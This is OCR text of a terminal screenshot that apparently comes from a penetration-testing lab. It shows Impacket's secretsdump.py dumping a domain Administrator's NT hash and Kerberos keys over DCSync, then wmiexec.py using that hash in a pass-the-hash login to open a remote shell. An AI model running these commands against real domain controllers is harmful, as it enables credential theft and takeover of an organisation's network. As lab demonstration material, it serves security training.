 Trash
File System
Home
kali@kali: ~/impacket/examples
File Actions Edit View Help
┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 secretsdump.py purple.lab/Pentestlab\$:Password123@10.0.0.1 -just
-dc-user Administrator
Impacket v0.9.24.dev1+20210815.200803.5fd22878 - Copyright 2021 SecureAuth Co
rporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e
8fdb71:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:289c815c50b61cad78c8cb3d69d204ea93ae01e
8b3fb5bb0356507fbd5379939
Administrator:aes128-cts-hmac-sha1-96:7a2a6d44da45dee74521862ef54a1801
Administrator:des-cbc-md5:9d8fcefba22a732c
[*] Cleaning up...
┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 wmiexec.py -hashes :58a478135a93ac3bf058a5ea0e8fdb71 Administrato
r@10.0.0.1
Impacket v0.9.24.dev1+20210815.200803.5fd22878 - Copyright 2021 SecureAuth Co
rporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>